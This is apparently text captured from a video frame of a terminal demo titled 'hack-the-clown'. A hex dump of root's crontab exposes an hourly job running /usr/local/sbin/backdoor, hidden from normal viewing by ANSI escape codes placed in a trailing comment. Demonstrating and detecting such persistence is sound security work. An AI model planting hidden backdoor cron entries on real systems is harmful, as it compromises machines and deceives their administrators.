 1: >_ Terminal | hack-the-clown
root@arch-clown:~
root@arch-clown:~# xxd /var/spool/cron/root
00000000: 3020 2a20 2a20 2a20 2a20 2f75 7372 2f6c  0 * * * * /usr/l
00000010: 6f63 616c 2f73 6269 6e2f 6261 636b 646f  ocal/sbin/backdo
00000020: 7220 231b 5b32 4b1b 5b31 410a            r #.[2K.[1A.
root@arch-clown:~#
root@arch-clown:~#